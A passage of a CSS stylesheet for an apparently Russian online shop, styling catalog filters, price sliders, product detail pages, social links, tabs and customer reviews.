    padding-top: 0;
    padding-bottom: 0;
    height: auto;
    border: none;
  }
}
.catalog__filter--active {
  -webkit-transform: none;
  -ms-transform: none;
  -moz-transform: none;
  -o-transform: none;
  transform: none;
  z-index: 102;
}
.catalog__filter-title {
  padding: 31px 0 21px 0;
  position: absolute;
  background-color: #f3f3f3;
  width: 100%;
  left: 0;
  top: 0;
  padding-left: 15px;
  padding-right: 15px;
  z-index: 11;
}
.catalog__filter-title h2,
.catalog__filter-title .h2 {
  display: inline-block;
  margin-right: 12px;
}
.catalog__filter-title svg.svg-icon-close {
  width: 20px;
  height: 20px;
  fill: #e463a0;
}
.catalog__filter-content {
  height: 100%;
  overflow-y: scroll;
  overflow-x: hidden;
}
.catalog__filter-content::-webkit-scrollbar-button {
  width:5px;
  height:0;
}

.catalog__filter-content::-webkit-scrollbar-thumb {
  background-color:#e463a0;
}

.catalog__filter-content::-webkit-scrollbar{
  width: 7px;
}
@media (min-width: 1200px) {
  .catalog__filter-content {
    overflow-y: visible;
  }
}
.catalog__filter-title-result {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  display: inline-block;
  position: relative;
  bottom: 5px;
}
.catalog__filter-title-result span {
  color: #e463a0;
  padding-right: 5px;
}
.catalog__filter-title-close {
  display: inline-block;
  float: right;
}
.catalog__filter-category-list {
  font-family: 'Inter', sans-serif;
  padding: 0;
  margin: 0;
  list-style: none;
}
.catalog__filter-block {
  margin-bottom: 50px;
}
.catalog__filter-block--color .bx-filter-block {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.catalog__filter-block--color label {
  display: block;
  height: 40px;
  width: 40px;
  margin-right: 10px;
  margin-bottom: 10px;
  text-align: center;
  overflow: hidden;
  position: relative;
}
.catalog__filter-block--color label span {
  position: absolute;
  top: 18px;
  left: 15px;
  display: block;
}
.catalog__filter-block--color input[type=checkbox] + label:before,
.catalog__filter-block--color input[type=checkbox]:checked + label:before{
  display: none;
}
.catalog__filter-block--color input[type=checkbox]:checked + label span:before{
  content: '';
  position: absolute;
  left: -4px;
  top: 3px;
  width: 10px;
  height: 3px;
  background: #fff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.catalog__filter-block--color input[type=checkbox]:checked + label span:after{
  content: '';
  position: absolute;
  left: 0;
  width: 16px;
  height: 3px;
  background: #fff;
  -webkit-transform: rotate(-50deg);
  -moz-transform: rotate(-50deg);
  -ms-transform: rotate(-50deg);
  -o-transform: rotate(-50deg);
  transform: rotate(-50deg);
}

.catalog__filter-block--color label.color-green {
  background-color: #0d0;
}
.catalog__filter-block--color label.color-white {
  background-color: #fff;
}
.catalog__filter-block--color label.color-blue {
  background-color: #00d;
}
.catalog__filter-block--color input[type=checkbox]:checked + label.color-white span:before,
.catalog__filter-block--color input[type=checkbox]:checked + label.color-white span:after{
  background: #dadada;
}


.catalog__filter-category-list {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 40px;
}
@media (max-width: 767px) {
  .catalog__filter-block-price{
    margin-bottom: 40px;
  }
}
.catalog__filter-block h3,
.catalog__filter-block .h3 {
  font-size: 18px;
  line-height: 20px;
  letter-spacing: 0.05em;
  font-weight: 700;
}
.catalog__filter-block:not(.catalog__filter-block-price) h3:after,
.catalog__filter-block:not(.catalog__filter-block-price) .h3:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #25262a;
  margin-top: 26px;
  margin-bottom: 20px;
}
.catalog__filter-category-item.sublevel{
  padding-left: 15px;
}
.catalog__filter-category-item a {
  color: #9a9ba0;
  line-height: 3rem;
}
.catalog__filter-category-item a:hover {
  color: #e463a0;
}
.catalog__filter-category-item span {
  color: #e463a0;
  padding-left: 5px;
  font-style: normal;
}
.catalog__filter-category-item--active {
  color: #25262a;
  padding-left: 13px;
  position: relative;
  line-height: 3rem;
}
.catalog__filter-category-item--active:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  width: 10px;
  height: 1px;
  background-color: #e463a0;
}
.catalog__filter-category-item--active a {
  color: #25262a;
}
.catalog__filter-category-list-btns {
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-top: 20px;
}
.catalog__filter-category-list-btns:hover svg {
  fill: #da2a7e;
}
.catalog__filter-category-list-btns svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}
.catalog__filter-category-list-btn {
  display: none;
}
.catalog__filter-category-list-btn--show {
  display: block;
}
.catalog__filter-field {
  margin-bottom: 25px;
}
.catalog__filter-field label {
  font-family: 'Inter', sans-serif;
  font-size: 1.4rem;
  color: #9a9ba0;
}
.catalog__filter-field input:checked + label {
  color: #25262a;
}
.catalog__filter-btn {
  padding: 29px 0 30px 0;
  position: absolute;
  background-color: #F3F3F3;
  width: 100%;
  left: 0;
  bottom: 0;
  padding-left: 15px;
  padding-right: 15px;
  border-top: 1px solid rgba(154, 155, 160, 0.2);
  z-index: 11;
}
.catalog__filter-btn button[disabled] {
  opacity: 0.15;
  cursor: default;
}
.catalog__filter-btn .btn {
  font-family: 'Inter', sans-serif;
}
@media (min-width: 1200px) {
  .catalog__filter-btn {
    position: static;
    background-color: transparent;
    padding: 55px 0 0;
  }
  .catalog__filter-btn .btn {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.catalog__sort-selects,
.catalog .title,
.catalog__orders {
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
}
.catalog .row h1.title {
  border: none;
}
.catalog .row h1.title:after {
  content: '';
  display: block;
  position: absolute;
  bottom: -3px;
  height: 3px;
  width: -webkit-calc(100% - 30px);
  width: -moz-calc(100% - 30px);
  width: calc(100% - 30px);
  background-color: #25262a;
}
.catalog__sort-selects {
  margin-bottom: 20px;
}
@media (min-width: 1200px) {
  .catalog__sort-selects {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .catalog__description {
    font-family: Georgia, "Times New Roman", Times, serif;
    padding-top: 49px;
    padding-bottom: 57px;
    background-color: #ffffff;
    line-height: 2rem;
    color: #9a9ba0;
  }
  .catalog__description p {
    margin-bottom: 20px;
  }
}
.catalog__description-logo {
  position: relative;
}
.catalog__description-logo .spadream-logo {
  width: 21px;
  height: auto;
  max-width: none;
  position: absolute;
  left: 15px;
  top: 0;
  fill: #25262a;
}
.catalog .bx_filter_block {
  width: 100%;
}
.catalog .bx_filter_block .bx_ui_slider_track {
  background-color: #25262a;
  position: relative;
  height: 3px;
  margin: 27px 0px;
}
.catalog .bx_filter_block .bx_ui_slider_pricebar_vd {
  z-index: 60;
  height: 100%;
  position: absolute;
}
.catalog .bx_filter_block .bx_ui_slider_pricebar_vn {
  z-index: 70;
  background-color: #25262a;
  height: 100%;
  position: absolute;
}
.catalog .bx_filter_block .bx_ui_slider_pricebar_v {
  z-index: 80;
  position: absolute;
  height: 100%;
  background-color: #e463a0;
}
.catalog .bx_filter_block .bx_ui_slider_range {
  z-index: 80;
  position: absolute;
  top: -1px;
  bottom: -1px;
}
.catalog .bx_filter_block .bx_ui_slider_handle.left {
  position: absolute;
  left: 0;
  top: -8px;
  width: 20px;
  height: 20px;
  background-color: #ffffff;
  border: 6px solid #e463a0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.catalog .bx_filter_block .bx_ui_slider_handle.right {
  right: 0;
  position: absolute;
  top: -8px;
  width: 20px;
  height: 20px;
  background-color: #ffffff;
  border: 6px solid #e463a0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.catalog .bx_filter_block .bx_filter_input_container span {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  line-height: 3rem;
  border: 0;
  padding: 0;
}
.catalog .bx_filter_block .bx_filter_input_container--right {
  text-align: right;
}
.catalog .bx_filter_block .bx_filter_input_container .rouble {
  top: 8px;
  margin-left: 5px;
  font-size: 1.6rem;
}
@media (min-width: 768px) {
  .catalog .pagination {
    padding-top: 10px;
  }
  .catalog .pagination__nav-arrows {
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
}
@media (min-width: 1200px) {
  .catalog .pagination {
    padding-top: 30px;
  }
  .catalog .pagination__nav-arrows {
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
}
.catalog__filter-brand-img {
  margin-bottom: 20px;
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
}
.catalog__filter-brand-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}
.catalog__filter-brand-text p {
  margin-bottom: 23px;
}
.catalog__filter-brand-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.catalog__filter-brand-link svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}
.catalog__filter-brand-link:hover svg {
  fill: #da2a7e;
}
.product-detail {
  padding-top: 21px;
  padding-bottom: 33px;
  background-color: #ffffff;
}
@media (min-width: 768px) {
  .product-detail {
    padding-top: 31px;
    padding-bottom: 40px;
  }
}
@media (min-width: 1200px) {
  .product-detail__inner {
    padding: 0;
  }
}
@media (min-width: 1200px) {
  .product-detail__tabs-inner {
    padding: 0;
  }
}
@media (min-width: 1200px) {
  .product-detail__addition-inner {
    padding: 0;
  }
}
.product-detail__flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  flex-direction: column;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  -moz-box-align: start;
  align-items: flex-start;
  margin-top: 0 !important;
}
@media (min-width: 1200px) {
  .product-detail__flex {
    display: block;
  }
}
.product-detail__flex > span[id^=bx_] {
  width: 100%;
  display: block;
}
.product-detail__title {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  -moz-box-ordinal-group: 2;
  order: 1;
}
.product-detail__title h1 {
  font-size: 3.6rem;
  padding-top: 22px;
  padding-bottom: 24px;
}
@media (min-width: 768px) {
  .product-detail__title h1 {
    font-size: 5rem;
  }
}
@media (min-width: 1200px) {
  .product-detail__title h1 {
    padding-bottom: 16px;
  }
}
.product-detail__article {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  float: left;
}
.product-detail__like {
  float: right;
}
.product-detail__like svg {
  width: 17px;
  height: 14px;
  fill: #fff;
  stroke: #25262a;
}
.product-detail__like:hover svg,
.product-detail__like--active svg {
  stroke: #e463a0;
  fill: #e463a0;
}
.product-detail__slider {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  -moz-box-ordinal-group: 3;
  order: 2;
}
.product-detail__slider-top {
  position: relative;
}
.product-detail__slider-full {
  text-align: center;
  margin: auto;
  width: 100%;
}
@media (min-width: 768px) {
  .product-detail__slider-full {
    /*width: 400px;*/
    min-height: 450px;
    vertical-align: middle;
  }
}
.product-detail__slider-full img {
  width: auto;
  max-height: 450px;
}
.product-detail__slider-nav {
  position: absolute;
  left: 50%;
  bottom: -64px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
}
@media (min-width: 768px) {
  .product-detail__slider-nav {
    width: 550px;
  }
}
.product-detail__slider-nav svg {
  width: 40px;
  height: 20px;
  fill: #25262a;
}
.product-detail__slider-nav a:hover svg {
  fill: #e463a0;
}
.product-detail__slider-nav-left {
  float: left;
}
.product-detail__slider-nav-right {
  float: right;
  position: relative;
  bottom: 2px;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.product-detail__slider-bottom {
  margin-top: 10px;
}
.product-detail__slider-preview {
  list-style: none;
  margin: 0 auto;
  padding: 0;
  text-align: center;
}
@media (min-width: 768px) {
  .product-detail__slider-preview {
    width: 350px;
  }
}
.product-detail__slider-preview-item {
  display: inline-block;
  width: 60px;
  height: 60px;
  overflow: hidden;
  text-align: center;
  -webkit-transition: 0.2s opacity;
  -o-transition: 0.2s opacity;
  -moz-transition: 0.2s opacity;
  transition: 0.2s opacity;
  position: relative;
}
.product-detail__slider-preview-item img {
  width: 100%;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.product-detail__slider-preview-item:hover img {
  opacity: .6;
}
.product-detail .owl-item.center .product-detail__slider-preview-item {
  position: relative;
}
.product-detail .owl-item.center .product-detail__slider-preview-item img {
  opacity: .6;
}
.product-detail .owl-item.center .product-detail__slider-preview-item:after {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  display: block;
  width: 100%;
  height: 1px;
  background-color: #25262a;
}
.product-detail__options {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
  -ms-flex-order: 3;
  -moz-box-ordinal-group: 4;
  order: 3;
}
.product-detail .raiting {
  display: inline-block;
  margin-right: 22px;
}
.product-detail__review-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
}
.product-detail__review-link:hover {
  color: #e463a0;
}
.product-detail__review-link span {
  color: #e463a0;
}
.product-detail__action-text {
  position: relative;
  background-color: #e463a0;
  color: #fff;
  padding: 10px 10px 10px 17px;
  margin-top: 20px;
  font-family: Georgia, "Times New Roman", Times, serif;
}
.product-detail__action-text:before{
  content: '%';
  font-weight: 600;
  padding-right: 15px;
}
.product-detail__action-text:after {
  content: '';
  background-color: #fff;
  position: absolute;
  top: 0;
  right: -20px;
  display: block;
  width: 30px;
  height: 30px;
  -webkit-transform: rotate(60deg) skew(30deg);
  -ms-transform: rotate(60deg) skew(30deg);
  -moz-transform: rotate(60deg) skew(30deg);
  -o-transform: rotate(60deg) skew(30deg);
  transform: rotate(60deg) skew(30deg);
}
.product-detail__options-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding-top: 20px;
  padding-bottom: 20px;
  line-height: 2rem;
}
.product-detail__options-text p:last-child {
  margin-bottom: 0;
}
.product-detail__list {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 20px;
}
.product-detail__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  width: 48%;
  position: relative;
  overflow: hidden;
}
.product-detail__list li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
}
.product-detail__list-key {
  display: block;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}
.product-detail__list-key span {
  background-color: #ffffff;
}
.product-detail__list-value {
  display: block;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #ffffff;
  letter-spacing: normal;
}
.product-detail__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}
.product-detail__pay-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  position: static;
  color: #e463a0;
  cursor: pointer;
  -webkit-transition: 0.2s color;
  -o-transition: 0.2s color;
  -moz-transition: 0.2s color;
  transition: 0.2s color;
  min-width: 160px;
}
@media (min-width: 768px) {
  .product-detail__pay-link {
    position: relative;
  }
}
.product-detail__pay-link:hover {
  color: #da2a7e;
}
.product-detail__pay-link svg {
  width: 28px;
  height: 26px;
  fill: #25262a;
  margin-right: 6px;
  float: left;
}
@media (min-width: 768px) {
  .product-detail__pay-link svg {
    position: relative;
    bottom: 6px;
  }
}
.product-detail__delivery-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  position: static;
  color: #e463a0;
  cursor: pointer;
  -webkit-transition: 0.2s color;
  -o-transition: 0.2s color;
  -moz-transition: 0.2s color;
  transition: 0.2s color;
  min-width: 160px;
}
@media (min-width: 768px) {
  .product-detail__delivery-link {
    position: relative;
  }
}
.product-detail__delivery-link:hover {
  color: #da2a7e;
}
.product-detail__delivery-link svg {
  width: 46px;
  height: 26px;
  fill: #25262a;
  margin-right: 6px;
  float: left;
}
@media (min-width: 768px) {
  .product-detail__delivery-link svg {
    position: relative;
    bottom: 6px;
  }
}
.product-detail__popup-link {
  width: 275px;
  position: absolute;
  padding: 30px;
  left: 50%;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
  bottom: 275px;
  -webkit-box-shadow: 0 0 37px rgba(0, 0, 0, 0.175);
  -moz-box-shadow: 0 0 37px rgba(0, 0, 0, 0.175);
  box-shadow: 0 0 37px rgba(0, 0, 0, 0.175);
  z-index: 10;
  background-color: #ffffff;
  color: #25262a;
  font-style: normal;
  cursor: default;
  line-height: 2rem;
}
@media (min-width: 768px) {
  .product-detail__popup-link {
    bottom: 40px;
  }
}
.product-detail__popup-link a {
  display: inline;
}
.product-detail__popup-link:after {
  content: '';
  position: absolute;
  background: #fff;
  left: 130px;
  bottom: -8px;
  width: 15px;
  height: 15px;
  z-index: -1;
  -ms-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -webkit-box-shadow: 2px 1px 3px -2px rgba(0, 0, 0, 0.175);
  -moz-box-shadow: 2px 1px 3px -2px rgba(0, 0, 0, 0.175);
  box-shadow: 2px 1px 3px -2px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.product-detail__amount {
  background-color: #f3f3f3;
  height: 40px;
  width: 120px;
}
@media (min-width: 1200px) {
  .product-detail__amount {
    width: 100%;
  }
}
.product-detail__amount p {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
}
.product-detail__amount-plus {
  width: 40px;
  position: relative;
}
.product-detail__amount-plus svg.svg-cart-plus {
  width: 10px;
  height: 10px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
input.product-detail__amount-counter {
  border: 0;
  background-color: transparent;
  width: 40px;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  text-align: center;
  flex: 1;
  padding: 0;
}
@media (min-width: 1200px) {
  input.product-detail__amount-counter {
    width: 57px;
  }
}
.product-detail__amount-minus {
  width: 40px;
  position: relative;
}
.product-detail__amount-minus svg.svg-cart-minus {
  width: 10px;
  height: 2px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.product-detail__order-btn {
  padding-right: 15px;
  padding-top: 20px;
  padding-bottom: 18px;
  display: flex;
  align-items: center;
}
.product-detail__order-btn .btn {
  display: block;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
  text-align: center;
}
.product-detail__price {
  flex: 1;
  font-size: 3.8rem;
  margin-top: 17px;
}
@media (min-width: 768px) {
  .product-detail__price {
    padding-left: 0;
    padding-right: 0;
    text-align: end;
    width: auto;
    margin-left: 10px;
    margin-right: 30px;
  }

  .product-detail__price .product-detail__price-old {
    margin-right: 0;
  }

  .product-detail__price .price {
    white-space: nowrap;
    position: relative;
    margin-right: 25px;
  }

  .product-detail__price sup.rouble {
    float: right;
  }
}
.product-detail__price-old {
  font-size: 2.2rem;
  color: #da2a7e;
  position: relative;
  margin-right: 13px;
  vertical-align: bottom;
}
@media (min-width: 768px) {
  .product-detail__price-old {
    font-size: 2.8rem;
  }
}
.product-detail__price-old:after {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 2px;
  left: 0;
  top: 48%;
  background-color: #da2a7e;
}
@media (min-width: 768px) {
  .product-detail__price .rouble {
    position: absolute;
    font-size: 3rem;
    top: -0.3em;
  }
}
.product-detail__announce,
.product-detail__bad-price {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  text-align: right;
}

.product-detail__announce {
  margin-top: 1.5rem;
  text-align: center;
}

@media (min-width: 768px) {
  .product-detail__announce,
  .product-detail__bad-price {
    line-height: 2rem;
    margin-left: auto;
    padding-left: 0;
    padding-right: 0;
  }

  .product-detail__announce {
    text-align: right;
  }
}
.product-detail__announce a,
.product-detail__bad-price a {
  font-style: italic;
}

@media (min-width: 1440px) {
  .product-detail__announce {
    margin-top: 0;
    padding-right: 15px;
  }
}

.product-detail__socials {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
}
@media (min-width: 768px) {
  .product-detail__socials {
    position: relative;
    bottom: 10px;
    text-align: right;
  }
}
.product-detail__socials-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
  margin-left: 14px;
  position: relative;
  top: 12px;
}
.product-detail__socials-item {
  display: inline-block;
  margin-right: 10px;
}
.product-detail__socials-item:last-child {
  margin-right: 0;
}
.product-detail__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  background-color: #e7e7e7;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}
.product-detail__socials-item a:hover {
  background-color: #e463a0;
}
.product-detail__socials-item a:hover svg {
  fill: #ffffff;
}
.product-detail__socials-item svg {
  fill: #9a9ba0;
  position: absolute;
  top: 50%;
  left: 50%;
}
.product-detail__socials-item--vk svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.product-detail__socials-item--fb svg.svg-icon-fb {
  width: 8px;
  height: 16px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.product-detail__socials-item--inst svg.svg-icon-inst {
  width: 14px;
  height: 14px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.product-detail__socials-item--yt svg.svg-icon-yt {
  width: 16px;
  height: 12px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.product-detail__tabs {
  padding-top: 34px;
  padding-bottom: 34px;
  background-color: #f3f3f3;
}
@media (min-width: 1200px) {
  .product-detail__tabs {
    padding-top: 44px;
    padding-bottom: 44px;
  }
}
.product-detail__tabs-menu-list {
  padding: 0;
  margin: 0;
  list-style: none;
  padding-bottom: 15px;
}
@media (min-width: 768px) {
  .product-detail__tabs-menu-list {
    padding-bottom: 20px;
  }
}
@media (min-width: 1200px) {
  .product-detail__tabs-menu-list {
    padding-bottom: 30px;
  }
}
.product-detail__tabs-menu-item {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .product-detail__tabs-menu-item {
    margin-right: 30px;
    margin-bottom: 0;
  }
}
.product-detail__tabs-menu-item:last-child {
  margin-right: 0;
}
.product-detail__tabs-menu-item a {
  font-size: 2.2rem;
  color: #25262a;
  text-transform: none;
}
.product-detail__tabs-menu-item a:hover {
  color: #e463a0;
}
.product-detail__tabs-menu-item--active {
  color: #e463a0;
  position: relative;
}
.product-detail__tabs-menu-item--active a {
  color: #e463a0;
}
.product-detail__tabs-menu-item--active:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  background-color: #e463a0;
  left: 0;
  top: 20%;
}
.product-detail__tabs-menu-item sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  color: #e463a0;
  margin-left: 5px;
}
.product-detail__tabs-content {
  font-family: Georgia, "Times New Roman", Times, serif;
}
.product-detail__tabs-content-wrapper {
  display: none;
}
.product-detail__tabs-content-wrapper--active {
  display: block;
}
.product-detail__tabs-content-wrapper p,
.product-detail__tabs #description {
  line-height: 2rem;
}
@media (max-width: 768px) {
  .product-detail__tabs #description {
    word-wrap: break-word;
  }
}
.product-detail__tabs #description a,
.product-detail__tabs #note a{
  color: inherit;
}
.product-detail__reviews {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
@media (min-width: 1200px) {
  .product-detail__reviews {
    display: block;
  }
}
.product-detail__reviews-list {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  -moz-box-ordinal-group: 3;
  order: 2;
}
.product-detail__reviews-list .product-detail__reviews-list_is_empty {
  margin-bottom: 15px;
  margin-top: 20px;
}
@media (min-width: 1200px) {
  .product-detail__reviews-list .product-detail__reviews-list_is_empty {
    margin-top: 0;
  }
}
.product-detail__reviews-status {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  -moz-box-ordinal-group: 2;
  order: 1;
  background-color: #ffffff;
  padding: 20px;
  margin-bottom: 30px;
}
@media (min-width: 1200px) {
  .product-detail__reviews-status {
    padding: 30px;
  }
}
.product-detail__reviews-status h2,
.product-detail__reviews-status .h2 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  display: inline-block;
  margin-right: 11px;
  margin-bottom: 17px;
}
@media (min-width: 768px) {
  .product-detail__reviews-status h2,
  .product-detail__reviews-status .h2 {
    padding: 11px 0;
    margin-bottom: 0;
  }
}
@media (min-width: 1200px) {
  .product-detail__reviews-status h2,
  .product-detail__reviews-status .h2 {
    display: block;
    padding: 0;
    margin-bottom: 15px;
  }
}
.product-detail__reviews-status .raiting {
  display: inline-block;
  position: relative;
  bottom: 2px;
}
@media (min-width: 1200px) {
  .product-detail__reviews-status .raiting {
    display: block;
    margin-bottom: 15px;
    text-align: left;
  }
}
.product-detail__reviews-status .btn {
  display: inline-block;
}
@media (min-width: 768px) {
  .product-detail__reviews-status .btn {
    float: right;
  }
}
@media (min-width: 1200px) {
  .product-detail__reviews-status .btn {
    float: none;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    text-align: center;
  }
}
.product-detail__reviews-count {
  display: block;
  color: #9a9ba0;
  margin-bottom: 25px;
}
.product-detail__reviews-count span {
  color: #25262a;
}
.product-detail__reviews-item {
  margin-bottom: 37px;
  display: none;
}
.product-detail__reviews-item--active {
  display: block;
}
@media (min-width: 768px) {
  .product-detail__reviews-item {
    margin-bottom: 12px;
  }
}
.product-detail__reviews-item .raiting {
  display: inline-block;
}
@media (min-width: 768px) {
  .product-detail__reviews-item .raiting {
    position: relative;
    top: 1px;
  }
}
.product-detail__reviews-img {
  float: left;
  width: 80px;
  height: 80px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden;
  margin-right: 10px;
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .product-detail__reviews-img {
    margin-bottom: 0;
    margin-right: 20px;
  }
}
.product-detail__reviews-img img {
  min-width: 80px;
  min-height: 80px;
}
.product-detail__reviews-name {
  font-size: 1rem;
  color: #9a9ba0;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding-top: 27px;
